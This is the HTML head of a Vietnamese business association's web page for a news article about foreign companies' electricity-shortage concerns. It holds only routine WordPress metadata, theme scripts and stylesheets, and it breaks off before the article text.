

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/hang-loat-doanh-nghiep-nuoc-ngoai-lo-thieu-dien-bo-cong-thuong-noi-gi/
body_size: 19654
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>Hàng loạt doanh nghiệp nước ngoài lo thiếu điện, Bộ Công thương nói gì? &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
